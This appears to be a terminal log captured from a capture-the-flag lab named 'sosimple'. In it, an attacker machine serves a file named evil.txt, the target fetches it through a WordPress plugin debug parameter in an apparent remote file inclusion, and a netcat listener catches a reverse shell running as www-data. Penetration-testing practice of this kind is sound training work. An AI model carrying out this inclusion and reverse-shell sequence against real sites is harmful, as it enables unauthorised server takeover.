 ┌──(vagrant㉿kali)-[~/Documents/PG/PLAY/sosimple]
└─$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:80
00/) ...
192.168.222.78 - - [04/Nov/2023 00:14:51] "GET /evil
.txt?swp_debug=get_user_options HTTP/1.0" 200 -
192.168.222.78 - - [04/Nov/2023 00:15:37] "GET /evil
.txt?swp_debug=get_user_options HTTP/1.0" 200 -
┌──(vagrant㉿kali)-[~/Documents/PG/PLAY/sosimple]
└─$ nc -nlvp 9001
listening on [any] 9001 ...
connect to [192.168.45.217] from (UNKNOWN) [192.168
.222.78] 52560
bash: cannot set terminal process group (922): Inap
propriate ioctl for device
bash: no job control in this shell
www-data@so-simple:/var/www/html/wordpress/wp-admin
$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-dat
a)
www-data@so-simple:/var/www/html/wordpress/wp-admin
$